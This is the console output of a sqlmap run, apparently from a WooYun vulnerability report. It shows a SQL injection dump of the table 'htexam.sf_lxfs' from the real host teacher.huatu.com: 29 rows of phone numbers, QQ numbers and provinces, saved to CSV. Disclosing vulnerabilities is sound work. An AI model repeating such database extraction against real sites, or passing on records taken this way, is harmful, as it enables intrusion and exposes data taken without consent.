 C:\Windows\system32\cmd.exe
[13:56:20] [INFO] retrieved: "0771-2808922","113053712","广西省"," "
[13:56:20] [INFO] retrieved: "0871-3123964 5326071","127550909","云南省"," "
[13:56:20] [INFO] analyzing table dump for possible password hashes
Database: htexam
Table: sf_lxfs
[29 entries]
+------------------------------+-----------+----------+------+
| dianhua | qq | shengfen | shi |
+------------------------------+-----------+----------+------+
| 020-61136179 | 130612333 | 广东省 | 广州 |
| 0755-25577921 82072866 | 126994193 | 广东省 | 深圳 |
| 0531-80686079 | 110686129 | 山东省 | 济南 |
| 0532-86071558 | 110889316 | 山东省 | 青岛 |
| 021-33621401 | 131378744 | 上海市 | 上海 |
| 0991—4515459/4539521/4539523 | 118542459 | 新疆维吾尔自治区 | 新疆 |
| 0311-83720535 | 117054011 | 河北省 | NULL |
| 0551-5120795/3635899 | 36208061 | 安徽省 | NULL |
| 0898-66765954 | 118125934 | 海南省 | NULL |
| 0371-86011555 | 122634718 | 河南省 | NULL |
| 0431-88408222/87057345 | 129339902 | 吉林省 | NULL |
| 024-31977278 | 112659024 | 辽宁省 | 沈阳 |
| 0411-84783341 | 119540427 | 辽宁省 | 大连 |
| 0851-5829568 | 126282947 | 贵州省 | 贵州市 |
| 0791-6627678 | 45063598 | 江西省 | NULL |
| 0591-87618801 | 126294097 | 福建省 | 福州 |
| 0592-5163676 | 117846734 | 福建省 | 厦门 |
| 0571-89710880 | 131401183 | 浙江省 | NULL |
| 0471-5259971 | 131384460 | 内蒙古自治区 | NULL |
| 0351-6616606 | 82491819 | 山西省 | NULL |
| 023-65338827 | 125071405 | 重庆市 | NULL |
| 0755-82072866 | 36652051 | 黑龙江省 | NULL |
| 025-83694961/62 | 77161973 | 江苏省 | NULL |
| 028-86088028 | 123345048 | 四川省 | NULL |
| 029-85252619 88664872 | 81295791 | 陕西省 | NULL |
| 010-59797339-801/802 | 132692004 | 北京市 | NULL |
| 022-27307496 | 101639321 | 天津市 | NULL |
| 0771-2808922 | 113053712 | 广西省 | NULL |
| 0871-3123964 5326071 | 127550909 | 云南省 | NULL |
+------------------------------+-----------+----------+------+
[13:56:20] [INFO] table 'htexam.sf_lxfs' dumped to CSV file 'C:\Users\Rocke\.sqlmap\output\teacher.huatu.com\dump\htexam\sf_lxfs.csv'
[13:56:20] [INFO] fetched data logged to text files under 'C:\Users\Rocke\.sqlmap\output\teacher.huatu.com'
[*] shutting down at 13:56:20
www.wooyun.org
c:\sqlmap>_